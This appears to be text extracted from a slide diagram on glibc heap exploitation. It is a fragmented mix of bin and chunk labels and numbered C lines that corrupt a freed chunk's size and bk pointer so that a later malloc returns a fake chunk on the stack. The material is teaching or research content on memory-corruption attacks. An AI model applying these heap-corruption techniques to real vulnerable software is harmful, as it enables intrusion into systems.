 chunk(victim)
prev_size
0x20
victim
fd
stack_buffer
...
unsorted bin
bk
fd
chunk(victim)
smallbin[0]
bk
fd
bk
chunk(victim)
fd
10 intptr_t stack_buffer[4] = {0};
13 intptr_t* victim = malloc(0x100);
16 intptr_t* p1 = malloc(0x100);
19 free(victim);
23 stack_buffer[1] = 0x100 + 0x10;
24 stack_buffer[3] = (intptr_t)stack_buffer;
29 victim[-1] = 32;
30 victim[1] = (intptr_t)stack_buffer;
34 char *p2 = malloc(0x100);
stack_buffer
fack_chunk
prev_size
0x110
p2
unsorted bin
bk
stack_buffer